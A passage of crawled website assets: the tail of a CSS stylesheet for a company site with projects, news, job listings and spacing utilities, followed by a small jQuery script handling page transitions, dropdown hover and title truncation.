  background-image: url('../images/home-job-opportunity-bg.jpg');
  background-position: left center;
  background-repeat: no-repeat;
  background-size: cover;
}
.home-job-opportunity h2 {
  font-size: 26px;
}
.home-job-opportunity p {
  font-size: 18px;
  width: 100%;
  max-width: 710px;
}
.page-header {
  border: 0;
  background-image: url('../images/home-job-opportunity-bg.jpg');
  background-position: left center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.page-header:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-image: url('../images/page-header-overlay.png');
  background-position: center top;
  background-color: rgba(255, 255, 255, 0.4);
  background-repeat: no-repeat;
  background-size: 1920px 100%;
}
@media screen and (min-width: 992px) {
  .page-header:before {
    background-position: center top;
  }
}
@media screen and (min-width: 1200px) {
  .page-header:before {
    background-position: left top;
  }
}
.page-header .container {
  position: relative;
  z-index: 2;
}
.page-header h1 {
  width: 100%;
}
@media screen and (min-width: 992px) {
  .page-header h1 {
    width: 80%;
  }
}
@media screen and (min-width: 1200px) {
  .page-header h1 {
    width: 70%;
  }
}
.page-header.project-header {
  background-image: url('../images/project_detail_default_header.jpg');
}
.page-header.news-header {
  background-image: url('../images/news_header.jpg');
}
.project-page-section .container-fluid {
  max-width: 1920px;
}
.project-info .project-location {
  font-size: 24px;
  margin-bottom: 25px;
}
.project-info .project-location i {
  color: #fb535c;
  margin-right: 15px;
}
.project-info .project-completed-date {
  font-size: 18px;
  margin-bottom: 45px;
  color: #777;
}
.project-info .project-completed-date i {
  color: #fb535c;
  margin-right: 15px;
}
.project-info .project-desc {
  font-size: 18px;
  font-weight: 200;
}
.project-gallery .project-img {
  display: block;
  width: 100%;
  position: relative;
  background: #ccc;
  margin-bottom: 30px;
  overflow: hidden;
}
.project-gallery .project-img:after {
  content: '';
  display: block;
  padding-bottom: 100%;
}
.project-gallery .project-img .layer {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  transition-duration: 4s;
  -webkit-transition-duration: 4s;
  -moz-transition-duration: 4s;
  -ms-transition-duration: 4s;
  -o-transition-duration: 4s;
}
.project-gallery .project-img:hover .layer,
.project-gallery .project-img:focus .layer {
  transform: scale(1.2, 1.2);
  -webkit-transform: scale(1.2, 1.2);
  -ms-transform: scale(1.2, 1.2);
}
.project-location-map {
  width: 100%;
  height: 500px;
}
.divider {
  position: relative;
  overflow: hidden;
  margin: 35px 0;
  color: #E5E5E5;
  width: 100%;
  min-height: 1px;
}
.divider:after {
  content: '';
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  height: 0;
  border-top: 1px solid #EEE;
}
.contact-form .form-control {
  border-radius: 0;
  box-shadow: none;
}
.job-offer {
  font-size: 18px;
  font-weight: 200;
  padding: 30px 25px;
  border-bottom: 1px solid #ececec;
  margin-bottom: 15px;
}
.job-offer .flat-btn {
  min-width: inherit;
}
.job-offer .job-title {
  font-size: 32px;
  font-weight: 600;
}
.job-offer .post-date {
  font-size: 18px;
  font-weight: 400;
  color: #aaa;
}
.job-offer .job-detail {
  display: none;
  border-top: 1px solid #fb535c;
}
.contact-info dl dt {
  font-size: 16px;
}
.contact-info dl dd {
  font-size: 18px;
  margin-bottom: 15px;
}
.contact-info dl dd.address {
  font-size: 16px;
  margin-bottom: 0;
}
.contact-info dl dd a {
  color: inherit;
}
.cert-item {
  margin-bottom: 30px;
  display: block;
  box-shadow: 0 3px 12px rgba(0, 0, 0, 0.175);
  position: relative;
}
.cert-item .cert-thumbnail {
  position: relative;
  overflow: hidden;
}
.cert-item .cert-thumbnail .overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  top: 0;
  right: 0;
  background-image: url('../images/project-thumbnail-overlay.png');
  background-position: center bottom;
  background-repeat: repeat-x;
  z-index: 2;
  opacity: 0.6;
}
.cert-item .cert-title {
  position: absolute;
  z-index: 3;
  bottom: 30px;
  left: 30px;
  right: 30px;
  color: #fff;
}
.news-item {
  border-bottom: 1px solid #eee;
  padding-bottom: 40px;
  margin-bottom: 40px;
}
.news-item .news-thumbnail {
  width: 100%;
  height: 300px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.news-item .news-title {
  font-size: 24px;
  font-weight: bold;
  margin-top: 25px;
}
.news-item .news-date {
  font-size: 14px;
  margin-bottom: 15px;
  color: #aaa;
}
.news-item .news-desc {
  margin-bottom: 25px;
  font-size: 16px;
}
.news-item .btn-news-detail {
  color: #333333;
  font-size: 16px;
  transition-duration: 0.5s;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  -ms-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
}
.news-item .btn-news-detail:hover,
.news-item .btn-news-detail:focus {
  color: #fb535c;
}
.page-partners .section-content {
  width: 100%;
  max-width: 800px;
  margin: auto;
  font-size: 21px;
  line-height: 36px;
}
.page-partners .section-content a {
  color: inherit;
  text-decoration: underline;
}
footer .footer-top {
  background: #333;
  padding: 100px 0;
}
footer .footer-top .footer-logo {
  display: block;
  max-width: 430px;
  width: 100%;
}
footer .footer-top .site-map [class^="col-"] a {
  display: block;
  color: #ccc;
  margin-bottom: 10px;
  font-size: 16px;
}
footer .footer-top .site-map [class^="col-"] a:first-child {
  font-size: 18px;
  margin-bottom: 15px;
}
footer .footer-top .site-map [class^="col-"] a:hover,
footer .footer-top .site-map [class^="col-"] a:focus {
  color: #fb535c;
}
footer .footer-top .contact-info {
  color: #ccc;
}
footer .footer-bottom {
  background: #292929;
  padding: 30px 0;
  color: #ccc;
  font-size: 14px;
  font-weight: 200;
}
footer .footer-bottom p {
  font-size: 14px;
  font-weight: 200;
}
footer .footer-bottom a {
  color: #ccc;
  font-size: 16px;
  font-weight: 200;
}
footer .footer-bottom a:hover,
footer .footer-bottom a:focus {
  color: #fb535c;
}
footer .footer-bottom [class^="col"] {
  text-align: center;
}
@media screen and (min-width: 768px) {
  footer .footer-bottom [class^="col"] {
    text-align: left;
  }
  footer .footer-bottom [class^="col"].text-right {
    text-align: right;
  }
}
.margin-xs-top-0 {
  margin-top: 0px;
}
.margin-xs-bottom-0 {
  margin-bottom: 0px;
}
.padding-xs-top-0 {
  padding-top: 0px;
}
.padding-xs-bottom-0 {
  padding-bottom: 0px;
}
.margin-xs-top-10 {
  margin-top: 10px;
}
.margin-xs-bottom-10 {
  margin-bottom: 10px;
}
.padding-xs-top-10 {
  padding-top: 10px;
}
.padding-xs-bottom-10 {
  padding-bottom: 10px;
}
.margin-xs-top-20 {
  margin-top: 20px;
}
.margin-xs-bottom-20 {
  margin-bottom: 20px;
}
.padding-xs-top-20 {
  padding-top: 20px;
}
.padding-xs-bottom-20 {
  padding-bottom: 20px;
}
.margin-xs-top-30 {
  margin-top: 30px;
}
.margin-xs-bottom-30 {
  margin-bottom: 30px;
}
.padding-xs-top-30 {
  padding-top: 30px;
}
.padding-xs-bottom-30 {
  padding-bottom: 30px;
}
.margin-xs-top-40 {
  margin-top: 40px;
}
.margin-xs-bottom-40 {
  margin-bottom: 40px;
}
.padding-xs-top-40 {
  padding-top: 40px;
}
.padding-xs-bottom-40 {
  padding-bottom: 40px;
}
.margin-xs-top-50 {
  margin-top: 50px;
}
.margin-xs-bottom-50 {
  margin-bottom: 50px;
}
.padding-xs-top-50 {
  padding-top: 50px;
}
.padding-xs-bottom-50 {
  padding-bottom: 50px;
}
.margin-xs-top-60 {
  margin-top: 60px;
}
.margin-xs-bottom-60 {
  margin-bottom: 60px;
}
.padding-xs-top-60 {
  padding-top: 60px;
}
.padding-xs-bottom-60 {
  padding-bottom: 60px;
}
.margin-xs-top-70 {
  margin-top: 70px;
}
.margin-xs-bottom-70 {
  margin-bottom: 70px;
}
.padding-xs-top-70 {
  padding-top: 70px;
}
.padding-xs-bottom-70 {
  padding-bottom: 70px;
}
.margin-xs-top-80 {
  margin-top: 80px;
}
.margin-xs-bottom-80 {
  margin-bottom: 80px;
}
.padding-xs-top-80 {
  padding-top: 80px;
}
.padding-xs-bottom-80 {
  padding-bottom: 80px;
}
.margin-xs-top-90 {
  margin-top: 90px;
}
.margin-xs-bottom-90 {
  margin-bottom: 90px;
}
.padding-xs-top-90 {
  padding-top: 90px;
}
.padding-xs-bottom-90 {
  padding-bottom: 90px;
}
.margin-xs-top-100 {
  margin-top: 100px;
}
.margin-xs-bottom-100 {
  margin-bottom: 100px;
}
.padding-xs-top-100 {
  padding-top: 100px;
}
.padding-xs-bottom-100 {
  padding-bottom: 100px;
}
@media screen and (min-width: 768px) {
  .margin-sm-top-0 {
    margin-top: 0px;
  }
  .margin-sm-bottom-0 {
    margin-bottom: 0px;
  }
  .padding-sm-top-0 {
    padding-top: 0px;
  }
  .padding-sm-bottom-0 {
    padding-bottom: 0px;
  }
  .margin-sm-top-10 {
    margin-top: 10px;
  }
  .margin-sm-bottom-10 {
    margin-bottom: 10px;
  }
  .padding-sm-top-10 {
    padding-top: 10px;
  }
  .padding-sm-bottom-10 {
    padding-bottom: 10px;
  }
  .margin-sm-top-20 {
    margin-top: 20px;
  }
  .margin-sm-bottom-20 {
    margin-bottom: 20px;
  }
  .padding-sm-top-20 {
    padding-top: 20px;
  }
  .padding-sm-bottom-20 {
    padding-bottom: 20px;
  }
  .margin-sm-top-30 {
    margin-top: 30px;
  }
  .margin-sm-bottom-30 {
    margin-bottom: 30px;
  }
  .padding-sm-top-30 {
    padding-top: 30px;
  }
  .padding-sm-bottom-30 {
    padding-bottom: 30px;
  }
  .margin-sm-top-40 {
    margin-top: 40px;
  }
  .margin-sm-bottom-40 {
    margin-bottom: 40px;
  }
  .padding-sm-top-40 {
    padding-top: 40px;
  }
  .padding-sm-bottom-40 {
    padding-bottom: 40px;
  }
  .margin-sm-top-50 {
    margin-top: 50px;
  }
  .margin-sm-bottom-50 {
    margin-bottom: 50px;
  }
  .padding-sm-top-50 {
    padding-top: 50px;
  }
  .padding-sm-bottom-50 {
    padding-bottom: 50px;
  }
  .margin-sm-top-60 {
    margin-top: 60px;
  }
  .margin-sm-bottom-60 {
    margin-bottom: 60px;
  }
  .padding-sm-top-60 {
    padding-top: 60px;
  }
  .padding-sm-bottom-60 {
    padding-bottom: 60px;
  }
  .margin-sm-top-70 {
    margin-top: 70px;
  }
  .margin-sm-bottom-70 {
    margin-bottom: 70px;
  }
  .padding-sm-top-70 {
    padding-top: 70px;
  }
  .padding-sm-bottom-70 {
    padding-bottom: 70px;
  }
  .margin-sm-top-80 {
    margin-top: 80px;
  }
  .margin-sm-bottom-80 {
    margin-bottom: 80px;
  }
  .padding-sm-top-80 {
    padding-top: 80px;
  }
  .padding-sm-bottom-80 {
    padding-bottom: 80px;
  }
  .margin-sm-top-90 {
    margin-top: 90px;
  }
  .margin-sm-bottom-90 {
    margin-bottom: 90px;
  }
  .padding-sm-top-90 {
    padding-top: 90px;
  }
  .padding-sm-bottom-90 {
    padding-bottom: 90px;
  }
  .margin-sm-top-100 {
    margin-top: 100px;
  }
  .margin-sm-bottom-100 {
    margin-bottom: 100px;
  }
  .padding-sm-top-100 {
    padding-top: 100px;
  }
  .padding-sm-bottom-100 {
    padding-bottom: 100px;
  }
}
@media screen and (min-width: 992px) {
  .margin-md-top-0 {
    margin-top: 0px;
  }
  .margin-md-bottom-0 {
    margin-bottom: 0px;
  }
  .padding-md-top-0 {
    padding-top: 0px;
  }
  .padding-md-bottom-0 {
    padding-bottom: 0px;
  }
  .margin-md-top-10 {
    margin-top: 10px;
  }
  .margin-md-bottom-10 {
    margin-bottom: 10px;
  }
  .padding-md-top-10 {
    padding-top: 10px;
  }
  .padding-md-bottom-10 {
    padding-bottom: 10px;
  }
  .margin-md-top-20 {
    margin-top: 20px;
  }
  .margin-md-bottom-20 {
    margin-bottom: 20px;
  }
  .padding-md-top-20 {
    padding-top: 20px;
  }
  .padding-md-bottom-20 {
    padding-bottom: 20px;
  }
  .margin-md-top-30 {
    margin-top: 30px;
  }
  .margin-md-bottom-30 {
    margin-bottom: 30px;
  }
  .padding-md-top-30 {
    padding-top: 30px;
  }
  .padding-md-bottom-30 {
    padding-bottom: 30px;
  }
  .margin-md-top-40 {
    margin-top: 40px;
  }
  .margin-md-bottom-40 {
    margin-bottom: 40px;
  }
  .padding-md-top-40 {
    padding-top: 40px;
  }
  .padding-md-bottom-40 {
    padding-bottom: 40px;
  }
  .margin-md-top-50 {
    margin-top: 50px;
  }
  .margin-md-bottom-50 {
    margin-bottom: 50px;
  }
  .padding-md-top-50 {
    padding-top: 50px;
  }
  .padding-md-bottom-50 {
    padding-bottom: 50px;
  }
  .margin-md-top-60 {
    margin-top: 60px;
  }
  .margin-md-bottom-60 {
    margin-bottom: 60px;
  }
  .padding-md-top-60 {
    padding-top: 60px;
  }
  .padding-md-bottom-60 {
    padding-bottom: 60px;
  }
  .margin-md-top-70 {
    margin-top: 70px;
  }
  .margin-md-bottom-70 {
    margin-bottom: 70px;
  }
  .padding-md-top-70 {
    padding-top: 70px;
  }
  .padding-md-bottom-70 {
    padding-bottom: 70px;
  }
  .margin-md-top-80 {
    margin-top: 80px;
  }
  .margin-md-bottom-80 {
    margin-bottom: 80px;
  }
  .padding-md-top-80 {
    padding-top: 80px;
  }
  .padding-md-bottom-80 {
    padding-bottom: 80px;
  }
  .margin-md-top-90 {
    margin-top: 90px;
  }
  .margin-md-bottom-90 {
    margin-bottom: 90px;
  }
  .padding-md-top-90 {
    padding-top: 90px;
  }
  .padding-md-bottom-90 {
    padding-bottom: 90px;
  }
  .margin-md-top-100 {
    margin-top: 100px;
  }
  .margin-md-bottom-100 {
    margin-bottom: 100px;
  }
  .padding-md-top-100 {
    padding-top: 100px;
  }
  .padding-md-bottom-100 {
    padding-bottom: 100px;
  }
}
@media screen and (min-width: 1200px) {
  .margin-lg-top-0 {
    margin-top: 0px;
  }
  .margin-lg-bottom-0 {
    margin-bottom: 0px;
  }
  .padding-lg-top-0 {
    padding-top: 0px;
  }
  .padding-lg-bottom-0 {
    padding-bottom: 0px;
  }
  .margin-lg-top-10 {
    margin-top: 10px;
  }
  .margin-lg-bottom-10 {
    margin-bottom: 10px;
  }
  .padding-lg-top-10 {
    padding-top: 10px;
  }
  .padding-lg-bottom-10 {
    padding-bottom: 10px;
  }
  .margin-lg-top-20 {
    margin-top: 20px;
  }
  .margin-lg-bottom-20 {
    margin-bottom: 20px;
  }
  .padding-lg-top-20 {
    padding-top: 20px;
  }
  .padding-lg-bottom-20 {
    padding-bottom: 20px;
  }
  .margin-lg-top-30 {
    margin-top: 30px;
  }
  .margin-lg-bottom-30 {
    margin-bottom: 30px;
  }
  .padding-lg-top-30 {
    padding-top: 30px;
  }
  .padding-lg-bottom-30 {
    padding-bottom: 30px;
  }
  .margin-lg-top-40 {
    margin-top: 40px;
  }
  .margin-lg-bottom-40 {
    margin-bottom: 40px;
  }
  .padding-lg-top-40 {
    padding-top: 40px;
  }
  .padding-lg-bottom-40 {
    padding-bottom: 40px;
  }
  .margin-lg-top-50 {
    margin-top: 50px;
  }
  .margin-lg-bottom-50 {
    margin-bottom: 50px;
  }
  .padding-lg-top-50 {
    padding-top: 50px;
  }
  .padding-lg-bottom-50 {
    padding-bottom: 50px;
  }
  .margin-lg-top-60 {
    margin-top: 60px;
  }
  .margin-lg-bottom-60 {
    margin-bottom: 60px;
  }
  .padding-lg-top-60 {
    padding-top: 60px;
  }
  .padding-lg-bottom-60 {
    padding-bottom: 60px;
  }
  .margin-lg-top-70 {
    margin-top: 70px;
  }
  .margin-lg-bottom-70 {
    margin-bottom: 70px;
  }
  .padding-lg-top-70 {
    padding-top: 70px;
  }
  .padding-lg-bottom-70 {
    padding-bottom: 70px;
  }
  .margin-lg-top-80 {
    margin-top: 80px;
  }
  .margin-lg-bottom-80 {
    margin-bottom: 80px;
  }
  .padding-lg-top-80 {
    padding-top: 80px;
  }
  .padding-lg-bottom-80 {
    padding-bottom: 80px;
  }
  .margin-lg-top-90 {
    margin-top: 90px;
  }
  .margin-lg-bottom-90 {
    margin-bottom: 90px;
  }
  .padding-lg-top-90 {
    padding-top: 90px;
  }
  .padding-lg-bottom-90 {
    padding-bottom: 90px;
  }
  .margin-lg-top-100 {
    margin-top: 100px;
  }
  .margin-lg-bottom-100 {
    margin-bottom: 100px;
  }
  .padding-lg-top-100 {
    padding-top: 100px;
  }
  .padding-lg-bottom-100 {
    padding-bottom: 100px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://sinovisionhk.com/template/pc/skin/js/custom.js
body_size: 1191
content:
$(function(){
	//setInterval(reloadStylesheets, 2000);
	
	$('.animsition').animsition({
        inClass: 'fade-in',
        outClass: 'fade-out',
        inDuration: 1500,
        outDuration: 800,
        linkElement: '.animsition-link',
        //linkElement: 'a:not([target="_blank"]):not([href^="#"]):not([href^="javascript"]):not([data-fancybox])',
        // e.g. linkElement: 'a:not([target="_blank"]):not([href^="#"])'
        loading: true,
        loadingParentElement: 'body', //animsition wrapper element
        loadingClass: 'animsition-loading',
        loadingInner: '', // e.g '<img src="loading.svg" />'
        timeout: false,
        timeoutCountdown: 5000,
        onLoadEvent: true,
        browser: ['animation-duration', '-webkit-animation-duration'],
        // "browser" option allows you to disable the "animsition" in case the css property in the array is not supported by your browser.
        // The default setting is to disable the "animsition" in a browser that does not support "animation-duration".
        overlay: false,
        overlayClass: 'animsition-overlay-slide',
        overlayParentElement: 'body',
        transition: function(url) {
            window.location.href = url;
        }
    });
    
    $('.navbar-nav > li').hover(
	    function(){
		    if($(window).width() > 768){
			    if($(this).hasClass('dropdown')){
				    $(this).addClass('open');
			    }
		    }
	    },
	    function(){
		    if($(window).width() > 768){
			    if($(this).hasClass('dropdown')){
				    $(this).removeClass('open');
			    }
		    }
	    }
    );
    
    var len = 130;
    $('.project-item .project-info .project-title').each(function(i){
        if($(this).text().length>len){
            var text=$(this).text().substring(0,len-1)+"...";
            $(this).text(text);
        }
    });
});

function animateSquare(el, callback) {
	var transitionTime = 300;
	var easing = 'easeOutQuad';
	el.find('.animate-square .square-inner .border-top').delay(500).animate({
		width: '100%'
	}, transitionTime, easing, function(){
		el.find('.animate-square .square-inner .border-right').animate({
			height: '100%'
		}, transitionTime, easing);
		el.find('.animate-square .square-inner .border-bottom').delay(transitionTime).animate({
			width: '100%'
		}, transitionTime, easing);
		el.find('.animate-square .square-inner .border-left').delay(transitionTime*2).animate({
			height: '100%'
		}, transitionTime, easing, function(){
			if (callback) {
            		callback();
            }
		});
	});
}

function reloadStylesheets() {
    var queryString = '?reload=' + new Date().getTime();
    $('.theme-css').each(function () {
        this.href = this.href.replace(/\?.*|$/, queryString);
    });
}

$.fn.extend({
    animateCss: function (animationName, callback) {
        var animationEnd = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';
        this.addClass('animated ' + animationName).one(animationEnd, function() {
            $(this).removeClass('animated ' + animationName);
            if (callback) {
            		callback();
            }
        });
        return this;
    }
});